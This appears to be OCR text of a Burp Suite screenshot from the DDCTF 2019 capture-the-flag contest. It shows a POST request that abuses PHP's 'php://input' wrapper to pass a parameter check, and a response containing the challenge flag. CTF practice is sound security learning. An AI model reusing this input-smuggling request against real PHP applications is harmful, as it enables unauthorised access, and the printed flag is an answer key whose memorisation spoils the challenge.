 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Tar
Request
Raw Params Headers Hex
POST /f1ag!ddctf.php?k=php://input&uid=miracle778 HTTP/1.1
Host: 117.51.150.246
Content-Length: 10
Cache-Control: max-age=0
Origin: null
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
miracle778
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Apr 2019 12:44:15 GMT
Server: Apache/2.4.7 (Unix) PHP/5.4.26
X-Powered-By: PHP/5.4.26
Content-Length: 37
Connection: close
Content-Type: text/html
DDCTF{436f6e67726174756c6174696f6e73}